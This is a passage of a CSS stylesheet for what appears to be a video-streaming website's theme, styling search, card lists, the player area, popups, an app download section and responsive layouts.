}

.module-card-item-footer a {
	margin: 0 0 0 20px;
	z-index: 1;
	position: relative;
	top: -15px;
	float: left
}

.module-card-item-footer a::before {
	content: '';
	height: 100%;
	width: 100%;
	border-radius: 50px;
	position: absolute;
	left: -5px;
	border: 5px solid #fff;
	box-sizing: content-box;
	z-index: 1;
	top: -5px
}

.module-card-item-footer .icon-btn {
	width: auto
}

.module-card-item-footer .play-btn-o {
	padding: 0 15px
}

.module-card-item-footer .play-btn-o::after {
	border-radius: 50px
}

.search-box {
	flex: 1
}

.searchbar-main {
	width: 100%;
	max-width: 580px;
	height: 40px;
	position: relative
}

.searchbar {
	transition: background .2s ease;
	background: #e3e6ea;
	height: 40px;
	border-radius: 8px
}

.searchbar-main.open .searchbar,
.searchbar:hover {
	background: #fff;
	position: relative;
	z-index: 9
}

.search-input {
	height: 100%;
	width: 100%;
	padding: 0 15px;
	flex: 1;
	display: flex
}

.search-btn {
	height: 100%;
	padding: 0 15px
}

.search-btn i {
	font-size: 16px;
	vertical-align: -2px
}

.search-recommend-box {
	display: none;
	width: 100%;
	position: absolute
}

.searchbar-main.open .search-recommend-box {
	display: inline-block
}

.search-recommend {
	position: relative;
	z-index: -1;
	width: 97%;
	left: 1.5%;
	font-size: 0
}

.search-recommend-title {
	font-size: 14px;
	color: #757575;
	padding-bottom: 5px
}

.searchbar-main.open .search-recommend {
	position: absolute;
	background: #fff
}

.search-tag {
	font-size: 0;
	margin: 0 -5px
}

.search-tag a {
	color: #424242;
	background: #e9ecef;
	padding: 0 15px;
	margin: 5px
}

.search-tag a:hover {
	background: #e3e6ea
}

.search-tag a:hover,
.search-tag .hot {
	color: #e50914
}

.search-tag .hot {
	background: #ffeae5
}

.search-tag .hot:hover {
	background: #ffddd5
}

.search-tag i {
	margin-right: 5px;
	vertical-align: -2px;
	font-size: 14px
}

.cancel-btn {
	display: none
}

.navbar-item i.icon-arrow-go {
	transition: all .2s ease;
	float: right;
	line-height: 40px;
	font-size: 12px;
	color: transparent;
	margin-right: 20px
}

.navbar-item.active a {
	color: #e50914;
	font-weight: 700
}

.tab-list {
	display: none
}

.tab-list.active {
	display: block
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-class::after {
	border-radius: 0
}

.module-class-items {
	padding: 0;
	margin: 0;
	display: flex
}

.module-class-items:last-child::after,
.module-class-items:last-child .module-class-item::after {
	height: 0
}

.module-class-item {
	display: inline-flex;
	padding: 5px 0
}

.module-item-title {
	position: relative;
	font-size: 16px;
	font-weight: 700;
	display: inline-block;
	width: 45px;
	white-space: nowrap;
	min-height: 40px;
	line-height: 44px;
	margin-right: 20px
}

.module-item-title i {
	margin-left: 10px;
	vertical-align: initial;
	font-size: 12px;
	transform: scale(0.6) rotate(270deg);
	color: #c2c6d0
}

.module-item-box {
	display: inline-block;
	margin-left: -5px
}

.module-item-box a {
	padding: 6px 12px;
	font-size: 14px;
	margin: 5px;
	white-space: nowrap;
	display: inline-block;
	border-radius: 8px
}

.module-item-box .active {
	color: #e50914;
	background: #ffddd5;
	font-weight: 700
}

.module-item-box .active::after {
	border-color: #ffddd5
}

.module-page {
	margin: 30px 0 0
}

.module-ranking {
	margin-bottom: 30px
}

.module-more,
.module-footer {
	text-align: center;
	border-top: 2px solid #e9ecef;
	margin-top: 10px
}

.view .module {
	padding-bottom: 40px
}

.module-info-heading h1 {
	font-size: 30px;
	line-height: 1.38;
	margin-bottom: 10px;
	position: relative
}

.module-info-tag-link {
	background: #fff;
	margin-right: 6px;
	padding: 0 12px;
	font-size: 14px
}

.module-info-tag-link span,
.module-info-tag-link a {
	color: #424242;
	cursor: pointer
}

.module-info-tag-link span:hover,
.module-info-tag-link a:hover {
	color: #e50914
}

.module-info-tag-link .slash,
.module-info-tag-link .slash:hover {
	color: #bcbcbc;
	cursor: auto
}

.module-info-tag-link:last-child {
	margin: 0
}

.module-info-items {
	padding: 20px 25px;
	position: relative;
	z-index: 10
}

.module-info-item {
	font-size: 14px;
	display: flex;
	padding-bottom: 5px;
	word-break: break-all
}

.module-info-item-content span:nth-child(2n-1) {
	cursor: pointer
}

.module-info-item-content span:nth-child(2n-1):hover {
	color: #e50914
}

.module-info-item-link::after {
	content: '、';
	color: #9e9e9e;
	margin-right: 2px;
	font-weight: 700
}

.module-info-item-link:last-child::after {
	content: ''
}

.module-info-item-title {
	display: inline-block;
	min-width: 46px;
	font-weight: 700
}

.module-info-introduction {
	margin-bottom: 15px;
	padding-bottom: 15px
}

.module-info-introduction-content {
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	word-wrap: break-word;
	display: -webkit-box;
	overflow: hidden;
	max-height: 44px
}

.module-list {
	background: #fff
}

.module-play-list {
	margin: -5px;
	max-height: 380px;
	overflow-y: auto
}

.module-play-list-link {
	cursor: pointer;
	color: #424242;
	margin: 5px;
	padding: 0px 10px;
	text-align: center;
	position: relative
}

.module-play-list-link.active {
	color: #e50914;
	font-weight: 700;
	background: #fff0ec !important
}

.module-play-list-link:hover {
	background: #fff0ec !important;
	color: #e50914
}

.module-play-list-link:hover::after {
	border: none
}

.module-play-list-link.active::after {
	border: none
}

.module-play-list-base .module-play-list-link {
	width: calc(10% - 10px)
}

.module-play-list-large .module-play-list-link {
	width: calc(14.2857% - 10px)
}

.module-play-list-larger .module-play-list-link {
	padding: 3px 20px;
	min-width: calc(20% - 10px)
}


.player-box-main {
	position: relative;
	overflow: hidden
}
.MacPlayer iframe {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	border: 0
}

.MacPlayer {
	padding-bottom: 56.25% !important;
	display: block
}

.module-player {
	padding-bottom: 40px
}

.handle-btn {
	font-size: 14px;
	text-align: center;
	cursor: pointer
}

.module-player-handle-item.next {
	display: none
}

.prompt .main {
	padding-bottom: 50px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt {
	height: 500px;
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	text-align: center
}

.module-prompt-pic {
	height: 150px;
	padding-bottom: 20px
}

.module-prompt-pic img {
	height: 100%;
	width: 100%
}

.module-prompt a {
	color: #757575
}

.module-prompt p {
	margin-top: 60px
}

.module-prompt-info {
	color: #757575;
	font-size: 14px;
	padding: 0 30px;
	width: 100%
}

.module-prompt-info-bg {
	position: relative;
	padding: 30px
}

.module-prompt-info-bg::after {
	content: '';
	position: absolute;
	height: 120px;
	width: 600px;
	background: linear-gradient(to bottom, #e9ecef 0%, #f7f8f9 50%);
	bottom: 110px;
	left: calc(50% - 300px);
	z-index: -1;
	border-radius: 50%
}

.module-jump-prompt {
	height: 80vh;
	width: 450px;
	margin: 0 auto;
	background: #fff url(../images/colour-bg.png) no-repeat;
	background-size: 150%;
	background-position-y: -30px;
	box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.07);
	border-radius: 18px;
	position: relative;
	top: 5vh;
	left: 0
}

.module-jump-prompt::before {
	content: '';
	position: absolute;
	left: calc(50% - 24px);
	bottom: -80px;
	width: 48px;
	height: 48px;
	background: url(../images/logo-o.svg) no-repeat;
	z-index: -1;
	background-size: contain
}

.module-jump-icon {
	height: 100px;
	width: 170px;
	margin: 0 auto 30px;
	background: url(../images/jump.svg) no-repeat 20px;
	background-size: contain
}

.spinner {
	width: 60px;
	height: 18px;
	position: relative;
	margin: 0 auto 30px;
	font-size: 14px;
	text-align: center
}

.k-loader {
	display: inline-block;
	font-size: 2em;
	margin: 0 .5em 0 .2em;
	position: relative;
	height: .5em;
	width: 1em
}

.k-loader:before,
.k-loader:after {
	content: "";
	display: block;
	height: .5em;
	position: absolute;
	width: .5em;
	border-radius: 50px
}

.k-loader:before {
	animation: k-loadingK 1.2s ease-in-out infinite, k-loadingM .6s ease-in-out infinite;
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%)
}

.k-loader:after {
	animation: k-loadingL 1.2s ease-in-out infinite, k-loadingN .6s ease-in-out infinite;
	background: #fcd877;
	background: linear-gradient(90deg, #f9f2df, #fcd877) !important
}

.fixedGroup {
	position: fixed;
	right: 0;
	bottom: 85px;
	width: 34px;
	z-index: 10;
	box-shadow: 0 2px 10px 0 rgb(0 0 0 / 10%);
	box-sizing: border-box;
	border-radius: 4px;
	background-color: #fff;
}

.fixedGroup .fixedGroup-item {
	position: relative;
	font-size: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	line-height: 36px;
	height: 36px;
	cursor: pointer;
}

.fixedGroup .retop {
	display: none;
}

.fixedGroup .fixedGroup-item i {
	display: block;
	padding: 4px;
	box-sizing: border-box;
	width: 28px;
	height: 28px;
	border-radius: 4px;
}

.fixedGroup .fixedGroup-item::after {
	content: "";
	position: absolute;
	right: 50%;
	bottom: 0;
	width: 20px;
	height: 1px;
	background-color: #0c0d0f0f;
	transform: translateX(50%);
}

.fixedGroup .fixedGroup-item:last-child::after {
	content: none;
}

.fixedGroup .fixedGroup-item:hover i {
	background-color: rgb(245, 245, 245);
}

.fixedGroup .fixedGroup-item .fixedGroup__cell {
	display: none;
	font-size: 15px;
	position: absolute;
	top: 2px;
	right: 54px;
	padding: 0 12px;
	color: #fff;
	font-size: 14px;
	border-radius: 2px;
	background-color: #4d4d4d;
	min-width: 52px;
	min-height: 32px;
	line-height: 32px;
	animation: fadeInOut .2s ease-out 0s forwards;
	transform: all .2s;
	white-space: nowrap;
}

.fixedGroup .fixedGroup-item:hover .fixedGroup__cell {
	display: block;
}

@keyframes fadeInOut {
	0% {
		transform: scale(.5);
	}
	100% {
		transform: scale(1);
	}
}

.fixedGroup .fixedGroup-item .fixedGroup__cell .fixedGroup__triangle {
	position: absolute;
	top: 12px;
	right: -5px;
	width: 10px;
	height: 10px;
	background-color: #4d4d4d;
	border-top-right-radius: 2px;
	transform: rotate(45deg);
}

@keyframes k-loadingK {
	0% {
		left: 0;
		transform: scale(1.2)
	}
	50% {
		left: 100%;
		transform: scale(1)
	}
	100% {
		left: 0;
		transform: scale(1.2)
	}
}

@keyframes k-loadingL {
	0% {
		left: 100%;
		transform: scale(1.2)
	}
	50% {
		left: 0;
		transform: scale(1)
	}
	100% {
		left: 100%;
		transform: scale(1.2)
	}
}

@keyframes k-loadingM {
	0% {
		z-index: 0
	}
	50% {
		z-index: 10
	}
	100% {
		z-index: -2
	}
}

@keyframes k-loadingN {
	0% {
		z-index: 1
	}
	50% {
		z-index: -2
	}
	100% {
		z-index: 10
	}
}

#page {
	padding: 15px 0;
	font-size: 0;
	text-align: center;
}

.page-link {
	line-height: 34px;
	display: inline-block;
	font-size: 14px;
	border-radius: 8px;
	background: #e9ecef;
	min-width: 34px;
	position: relative;
	margin: 5px
}
.page-current:hover, .page-current {
    background: #e50914;
    color: #fff;
    background: linear-gradient(to right,#ff711f 0%,#e50914 100%);
    box-shadow: 0 10px 12px -4px rgba(229,9,20,.25);
    font-weight: 700;
}

.page-previous,
.page-next {
	padding: 0 18px
}

.page-more {
	background: #e9ecef;
	width: 180px;
	margin-top: -15px;
	border-radius: 0 0 18px 18px
}

.open~.shortcuts-mobile-overlay {
	background-color: rgba(57 61 73 / 80%);
	pointer-events: auto;
	z-index: 99
}

.none {
	display: none;
}

.popupShow {
	display: block !important;
}

.popup {
	box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.05), 0 1.5rem 2.2rem rgba(0, 0, 0, 0.1) !important;
	overflow: hidden;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 150px;
	width: 120%;
	background: #f9d342;
	position: absolute;
	bottom: -95px;
	left: -10%;
	z-index: -1;
	border-radius: 50%
}

.popup-header {
	text-align: center;
	padding: 25px 0 10px
}

.popup-title {
	position: relative;
	font-size: 20px;
	font-weight: 900;
	display: inline-block
}

.popup-title::before {
	content: '';
	position: absolute;
	width: 90px;
	height: 15px;
	left: -5px;
	background: #ffddd5;
	bottom: 3px;
	border-radius: 4px;
	transform: skewX(-15deg);
	z-index: -1
}

.popup-main {
	padding-bottom: 10px
}

.popup-main p {
	padding: 2px 0 0
}

.popup-main .pc {
	padding: 10px 0
}

.popup-main p a {
	color: #e50914
}

.popup-main p:last-child {
	padding-top: 15px;
	margin-top: 15px
}

.popup-main p:last-child::after {
	background: #e3e6ea
}

.popup-main p img {
	height: 50%;
	width: 50%;
	display: block;
	margin: 0 auto
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-btn {
	cursor: pointer
}

.shortcuts-box {
	position: fixed;
	left: 0;
	top: 0;
	z-index: 10;
	display: none;
	width: 100%;
	height: 100%
}

#shortcuts-info {
	position: absolute;
	width: 280px;
	height: auto;
	padding: 25px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	border: 2px solid #fff;
	background-color: #0c0d0f;
	border-radius: 8px
}

.skeleton-bg,
.skeleton .module-poster-item-title,
.skeleton .module-card-item-title,
.skeleton .module-info-item span,
.skeleton .module-card-item-footer span,
.skeleton.module-play-list-link {
	background: linear-gradient(90deg, #e9ecef 25%, #e3e6ea 37%, #e9ecef 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover {
	background: linear-gradient(90deg, transparent 25%, #e3e6ea 37%, transparent 63%);
	background-size: 400% 500%;
	border-radius: 8px;
	animation: skeleton-loading 1.4s ease infinite
}

.skeleton .module-item-cover::after {
	content: '';
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background: url(../images/loading.jpg) no-repeat center;
	background-size: 100%;
	z-index: -1
}

.skeleton .module-poster-item-title {
	height: 22px
}

.skeleton .module-poster-item .module-item-cover:hover {
	box-shadow: none
}

.skeleton .module-card-item-class {
	width: 38px
}

.skeleton .module-card-item-title {
	height: 18px;
	border-radius: 4px
}

.skeleton .module-info-item span {
	height: 14px;
	width: 30px;
	margin: 3px 3px 3px 0;
	border-radius: 4px
}

.skeleton .module-card-item-footer span {
	border-radius: 50px;
	height: 30px;
	width: 60px;
	top: -15px;
	position: relative;
	z-index: 1;
	margin-left: 20px;
	display: inline-block
}

.skeleton.module-play-list-link {
	height: 34px
}

.skeleton.module-play-list-link:hover {
	background: #e9ecef !important
}

.skeleton.module-play-list-link::after {
	border-color: transparent
}

.module-play-list-larger .skeleton.module-play-list-link {
	height: 40px
}

@keyframes skeleton-loading {
	0% {
		background-position: 100% 50%
	}
	100% {
		background-position: 0 50%
	}
}

.player-rm {
	padding: 15px 10px;
	background: #000;
	position: relative;
	z-index: 10
}

.rm-list {
	font-size: 0
}

.rm-list img {
	display: block;
	width: 100%;
	border-radius: 8px
}

.rm-two a {
	margin: 0 5px;
	display: inline-block;
	width: calc(50% - 10px)
}


.app-module {
	padding: 40px 0 80px;
	position: relative
}

.app-module::after {
	content: '';
	height: 100%;
	width: 100%;
	position: absolute;
	left: 0;
	top: -30px;
	background: url(../images/app-bg.png) no-repeat;
	background-size: 80%;
	z-index: -2
}

.app-info {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center
}

.app-title {
	font-size: 48px
}

.app-desc {
	font-size: 16px;
	color: #9e9e9e
}

.app-downlist {
	padding-top: 25px
}

.app-downlist .app-downlist-go {
	width: 200px;
	text-align: center
}

.app-downlist .app-downlist-go.disable {
	cursor: not-allowed;
	background: #c2c6d0;
	filter: grayscale(100%)
}

.app-downlist .app-downlist-go:hover.disable::after {
	height: 0
}

.app-pic {
	position: relative;
	padding: 20px 0;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: url(../images/phone.png) no-repeat center;
	height: 500px;
	width: calc(100% + 80px);
	margin: 80px -40px 0;
	background-size: contain
}

.app-pic::before,
.app-pic::after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	background: rgba(247, 248, 249, 0.58);
	width: calc(50% - 123px);
	z-index: -1
}

.app-pic::before {
	left: 0
}

.app-pic::after {
	right: 0
}

.app-pic-list {
	animation: move 180s linear infinite;
	position: relative;
	z-index: -2;
	top: 0px;
	height: 100%;
	width: 218%;
	white-space: nowrap;
	display: flex
}

.app-pic-list-poster {
	height: 100%;
	width: 100%
}

.app-pic-list img {
	height: 100%;
	display: block
}


@keyframes move {
	0% {
		transform: translateX(0px)
	}
	100% {
		transform: translateX(-100%)
	}
}

.app-qrcode {
	height: 180px;
	width: 180px;
	border-radius: 18px;
	background: #fff;
	overflow: hidden;
	/*padding: 6px;*/
	/*position: absolute;*/
	/*left: calc(50% - 100px);*/
	bottom: 45px
}

.app-qrcode img {
	height: 100%
}



.links-list {
	border-top: 2px solid #f1f3f5;
	position: relative;
	padding: 25px 0;
	margin-top: 20px;
	word-break: break-word;
	font-size: 0
}

.links-list .module-heading {
	display: inline-block;
	background: #f7f8f9;
	padding-right: 15px;
	position: absolute;
	left: 0;
	top: -13px;
	margin: 0
}

.links-list h3 {
	font-size: 16px
}

.links-list-go {
	font-size: 14px;
	margin: 0 10px 10px 0
}

.links-list-go:hover {
	text-decoration: underline
}

.footer-content {
	background: #e9ecef;
	margin: 0 -40px;
	padding: 20px 40px
}

.foot-logo {
	height: 28px
}

.foot-logo img {
	display: block;
	height: 100%
}

.foot-copyright {
	flex: 1;
	text-align: right
}

.foot-copyright a {
	margin-left: 20px;
	font-size: 13px;
	position: relative
}

.foot-copyright a::before {
	content: '/';
	position: absolute;
	left: -13px;
	color: #c2c6d0;
	bottom: -5%;
	font-size: 12px;
	font-weight: 400
}

.foot-copyright a:first-child::before {
	content: ''
}

.foot-copyright p {
	font-size: 12px;
	margin-top: 3px;
	color: #757575
}

@media (max-width: 4096px) {
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
}

@media (max-width: 1789px) {
	.module-poster-items-small .module-poster-item:last-child {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+3),
	.module-poster-items-base .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item,
	.player .module-poster-items-base .module-poster-item {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+15),
	.player .module-poster-items-base .module-poster-item:nth-child(n+15) {
		display: none !important
	}
	.module-poster-item {
		width: calc(14.285714% - 18px)
	}
	.module-card-item {
		width: calc(33.33% - 18px)
	}
	.module-title {
		font-size: 28px
	}
}

@media (max-width: 1549px) {
	.module-poster-item {
		width: calc(16.666667% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(12.5% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(25% - 10px);
		padding: 3px
	}
}

@media (max-width: 1369px) {
	.module-card-item {
		width: calc(50% - 18px)
	}
}

@media (min-width: 1025px) {
	.view .module-title,
	.player .module-title {
		font-size: 24px
	}
	.view .module-heading.player-heading {
		height: 33px
	}
	.module-title a:hover {
		color: #e50914
	}
	.module-title a:hover .module-title-en,
	.module-title a:hover .module-ranking-tab-info {
		filter: grayscale(100%)
	}
	.module-poster-item .module-item-cover:hover {
		  box-shadow: 
    -3px 0 15px 3px rgba(128,128,128, 0.2), /* 左侧阴影 */
    3px 0 15px 3px rgba(128,128,128, 0.2), /* 右侧阴影 */
    0 -3px 15px 3px rgba(128,128,128, 0.2), /* 上方阴影 */
    0 3px 15px 3px rgba(128,128,128, 0.2); /* 底部阴影 */
		
	}
	.sidebar {
		width: 200px;
		padding: 64px 15px 0
	}
/* .main {
background-image: url('https://img.5idm.com/默认标题__2023-11-23+02_45_17.png');
background-size: cover;
background-attachment: fixed;
}*/
	.main,
	.footer {
		margin-left: 200px;
		padding-left: 40px;
		padding-right: 40px
	}
	.header {
		margin: 0 0 0 200px
	}
	.domain {
		position: absolute;
		bottom: 20px;
		width: 100%;
		left: 0
	}
	.domain img {
		width: 76%;
		margin-left: 12%
	}
	.navbar-item {
		font-size: 16px
	}
	.player-heading {
		margin-bottom: 17px
	}
	.player-heading .module-tab {
		margin: -8px 0 -25px
	}
	.player-list {
		height: 100%
	}
	.player-box-main {
		position: relative;
		overflow: hidden;
		display: inline-block;
		z-index: 10;
		width: calc(100% - 360px)
	}
	.player-box {
		font-size: 0;
		position: relative;
		background: #fff;
		border-radius: 0 0 18px 18px
	}
	.player-box::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 0 0 18px 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-side {
		position: absolute;
		right: 0;
		top: 0;
		width: 360px;
		height: 100%;
		bottom: 0;
		z-index: 10;
		border-bottom-right-radius: 18px
	}
	.module-player-info {
		padding: 20px;
		position: relative;
		background: #e9ecef
	}
	.module-player-info .module-info-heading {
		margin: 0;
		position: relative
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		position: initial;
		-webkit-box-orient: vertical;
		-webkit-line-clamp: 2;
		word-wrap: break-word;
		display: -webkit-box;
		overflow: hidden;
		max-height: 54px
	}
	.module-player-info .module-info-heading h1::before {
		left: -20px;
		height: 28px
	}
	.module-player-info .module-info-tag-link {
		background: #f7f8f9
	}
	.module-player-info .module-info-tag-link::after {
		border-color: #e3e6ea
	}
	.speed:hover .speed-prompt {
		display: block
	}
	.player .module-play-list-content {
		padding-bottom: 20px
	}
	.player .module-player .module-title {
		font-size: 14px;
		flex: 1;
	}
	.player .player-heading {
		margin: 0;
		padding: 0 20px;
		background: #e9ecef
	}
	.player .player-heading .module-tab {
		margin: 0 0 -1px;
		flex: 3;
	}
	.player .player-heading .module-tab-items {
		padding: 0;
		width: 100%;
	}
	.player .module-list {
		box-shadow: none;
		background: transparent;
		height: calc(100% - 205px);
		overflow: auto;
		border-radius: 0
	}
	.player .module-list.active {
		border-top: 1px solid #e3e6ea
	}
	.player .module-play-list {
		max-height: initial
	}
	.player .module-play-list-base .module-play-list-link {
		width: calc(33.33% - 10px)
	}
	.player .module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.player .module-play-list-larger .module-play-list-link {
		min-width: calc(100% - 10px)
	}
	.player .module-tab-items {
		background: transparent
	}

		.player .player-heading .module-tab-item.active {
		position: relative;
		z-index: 1;
		border-radius: 8px 8px 0 0;
		background: #fff;
		box-shadow: none;
		border: 1px solid #e3e6ea;
		border-bottom-color: #fff
	}
	.player .player-heading .module-tab-items-box {
		padding: 0
	}
	.player .player-heading .module-tab-item {
		line-height: 40px;
		padding: 0 12px
	}
	.module-player-handle-items {
		position: absolute;
		bottom: 0;
		width: 100%;
		height: 60px;
		z-index: 9;
		display: flex;
		align-items: center;
		border-top: 1px solid #f3f5f7;
		background: #fafafa;
		border-bottom-right-radius: 18px
	}
	.module-player-handle-item {
		font-size: 0;
		display: inline-block;
		flex: 1;
		position: relative;
		border-left: 3px solid #e3e6ea
	}
	.module-player-handle-item:first-child {
		border: none
	}
	.handle-btn {
		font-weight: 700;
		line-height: 15px
	}
	.module-player-handle-item:hover .handle-btn {
		color: #e50914
	}
	.play-btn.icon-btn span {
		display: none
	}
	.module-card-item-footer .icon-btn {
		padding: 0 8px 0 3px;
		margin-right: -15px
	}
	.module-card-item-footer .icon-btn,
	.module-card-item-footer .icon-btn::after {
		border-radius: 50px 18px 18px 50px
	}
	.module-card-item-footer .icon-btn::before {
		border-radius: 50px 25px 25px 50px
	}
	.module-card-item-footer .icon-btn+.play-btn-o {
		padding: 0 15px 0 13px
	}
	.module-card-item-footer .icon-btn+.play-btn-o,
	.module-card-item-footer .icon-btn+.play-btn-o::after {
		border-radius: 18px 50px 50px 18px
	}
	.module-card-item-footer .icon-btn+.play-btn-o::before {
		border-radius: 25px 50px 50px 25px
	}
	.handle-btn-icon {
		margin-right: 10px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.drop-qrcode {
		top: inherit;
		bottom: 50px;
		width: 330px;
		right: 15px
	}
	.drop-qrcode-content {
		padding: 20px;
		font-size: 0
	}
	.drop-qrcode-info {
		text-align: center
	}
	.drop-qrcode-img {
		padding: 30px 0 15px
	}
	.drop-qrcode-img img {
		height: 160px;
		width: 160px;
		margin: 0 auto
	}
	.drop-qrcode-info-text {
		font-size: 14px;
		padding-left: 15px
	}
	.drop-qrcode-info-text p {
		color: #757575
	}
	.drop-qrcode-info-text p strong {
		font-weight: 700;
		color: #212121
	}
	.drop-qrcode-info-tips {
		font-size: 12px;
		margin: 15px 0 0;
		padding: 10px 12px;
		background: #fff0ec;
		border-radius: 8px
	}
	.player-rm {
		width: calc(100% - 360px);
		border-bottom-left-radius: 18px
	}
}

@media (max-width: 1024px) {
	.domain {
		display: none
	}
	.module-paper-item {
		width: calc(33.33% - 18px)
	}
	.module-paper-item:last-child {
		display: none
	}
	.module-poster-item {
		width: calc(20% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+1) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none !important
	}
	.module-paper-item-main a:hover {
		box-shadow: initial
	}
	.module-item-top {
		font-size: 24px;
		text-indent: 8px
	}
	.module-item-top::after {
		left: -120%;
		top: -50%
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -75%
	}
	.module-heading-tab-link,
	.module-title {
		font-size: 24px
	}
	.module-title-en,
	.module-ranking-tab-info {
		font-size: 30px
	}
	.module-heading-tab .line {
		height: 20px
	}
	.module-heading-search-result {
		font-size: 18px
	}
	.module-info-poster {
		width: 180px !important
	}
	.player-rm {
		border-radius: 0;
		padding: 10px 5px
	}
	.module-player-info {
		background: #fff;
		border-radius: 0 0 18px 18px;
		position: relative;
		padding: 20px 0 25px;
		margin-bottom: 40px
	}
	.module-player-info::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 1;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-info .module-info-heading {
		margin: 0 0 0 25px;
		max-width: 75%
	}
	.module-player-handle-item.qrcode {
		display: none
	}
	.module-player-handle-item.next {
		display: inline-block
	}
	.module-card-item-footer a {
		font-size: 12px
	}
	.module-card-item-footer .play-btn.icon-btn {
		text-indent: initial;
		margin-right: -5px;
		padding: 0 15px
	}
	.module-card-item-footer .play-btn i {
		margin-right: 5px
	}
	.module-card-item-footer a span {
		font-weight: 700
	}
	.module-card-item-footer .play-btn.icon-btn span {
		position: relative;
		top: -2%
	}
	.module-player-side {
		position: relative
	}
	.module-player-handle-items {
		position: absolute;
		top: 25px;
		right: 25px;
		z-index: 9
	}
	.module-player-handle-item {
		display: inline-block;
		margin-left: 10px
	}
	.handle-btn {
		border-radius: 8px;
		height: 70px;
		width: 70px;
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		background: #f7f8f9
	}
	.handle-btn:hover {
		background: #e9ecef
	}
	.handle-btn-icon {
		font-size: 18px
	}
	.handle-btn-name {
		font-size: 12px
	}
	.app-title {
		font-size: 38px
	}
	.app-desc {
		font-weight: 400
	}
	.app-qrcode {
		display: none
	}
	.app-module::after {
		background-size: 180%;
		background-position-x: -180px
	}
}

@media (min-width: 900px) {
	.header .header-box {
		margin: 0 40px
	}
}

@media (max-width: 899px) {
	.header-op-list-btn span {
		display: none
	}
	.header-op-list-btn {
		padding: 0;
		width: 35px;
		text-align: center
	}
	.header-op-list-btn i {
		margin: 0;
		font-size: 18px;
		height: 18px;
		width: 18px;
		vertical-align: text-bottom;
		font-weight: 900
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		margin: 0 15px 18px 0
	}
	.module-heading-tab {
		justify-content: center
	}
